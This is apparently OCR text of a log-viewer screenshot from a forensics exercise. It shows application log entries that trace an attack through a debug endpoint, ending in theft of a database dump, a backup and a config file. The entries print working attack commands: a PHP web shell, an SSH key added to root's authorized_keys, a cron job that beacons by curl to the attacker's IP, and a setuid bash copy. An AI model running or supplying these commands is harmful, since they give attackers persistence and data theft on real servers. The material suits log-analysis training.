 Open
application.log
~/Downloads/The_Card
access.log
waf.log
application.log
sql
0 of 3
2025-05-05 09:45:45 [WARN] webapp.auth.login - Authentication failed for user: test from
2025-05-05 09:45:56 [ERROR] webapp.auth.ratelimit - Rate limit exceeded for IP 121.36.37.2
2025-05-12 16:32:11 [INFO] webapp.api.v2.debug - Debug info endpoint accessed from 121.36.37.224 - returning system information
2025-05-12 16:32:22 [WARN] webapp.api.v2.debug - Configuration data requested from 121.36.37.224 - sensitive data filtered
2025-05-12 16:32:33 [INFO] webapp.api.v2.debug - Log data retrieved by 121.36.37.224 - truncated to last 1000 entries
2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breach
2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname -a'
2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/html'
2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -name
"*.sql" -o -name "*.tar.gz" -o -name "*.bck"'
2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php
system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'
2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/
backdoor_4A4D'
2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh &&
cat /tmp/backdoor_4A4D.pub >> /root/.ssh/authorized_keys'
2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://
121.36.37.224:7477/beacon?id=4A4D" | crontab -'
2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /
tmp/.system_update_4A4D && chmod +s /tmp/.system_update_4A4D'
2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by
121.36.37.224
2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224